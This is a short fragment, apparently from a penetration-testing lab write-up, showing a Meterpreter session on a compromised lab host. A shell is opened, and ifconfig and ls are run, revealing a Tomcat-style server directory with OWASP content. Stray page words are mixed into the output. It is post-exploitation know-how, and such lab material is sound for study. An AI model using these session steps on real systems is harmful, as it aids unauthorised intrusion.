 meterpreter > shell
Process 2 created.
Channel 2 created.
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:d0:10:f0
          inet addr:10.1.2.6  Bcast:10.1.2.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fed0:10f0/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1351 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1029 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:240232 (240.2 KB)  TX bytes:353382 (353.3 KB)
          Interrupt:9 Base address:0×d020
File Sys
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
Home
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:347 errors:0 dropped:0 overruns:0 frame:0
          TX packets:347 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:60017 (60.0 KB)  TX bytes:60017 (60.0 KB)
ls
common
OWASP
conf
db
derby.log
logs
server
shared
webapps
work